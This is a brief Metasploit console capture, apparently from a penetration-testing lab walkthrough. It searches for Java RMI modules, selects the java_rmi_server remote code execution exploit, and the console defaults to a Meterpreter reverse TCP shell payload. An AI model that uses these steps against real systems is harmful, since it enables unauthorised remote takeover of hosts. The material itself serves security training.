 msf6 > search java_rmi
Matching Modules
================
#  Name                                           Disclosure Date  Rank       Check  Description
-  ----                                           ---------------  ----       -----  -----------
0  auxiliary/gather/java_rmi_registry             .                normal     No     Java RMI Registry Interfaces Enumeration
1  exploit/multi/misc/java_rmi_server             2011-10-15       excellent  Yes    Java RMI Server Insecure Default Configuration Java Code Execution
2    \_ target: Generic (Java Payload)            .                .          .      .
3    \_ target: Windows x86 (Native Payload)      .                .          .      .
4    \_ target: Linux x86 (Native Payload)        .                .          .      .
5    \_ target: Mac OS X PPC (Native Payload)     .                .          .      .
6    \_ target: Mac OS X x86 (Native Payload)     .                .          .      .
7  auxiliary/scanner/misc/java_rmi_server         2011-10-15       normal     No     Java RMI Server Insecure Endpoint Code Execution Scanner
8  exploit/multi/browser/java_rmi_connection_impl  2010-03-31       excellent  No     Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >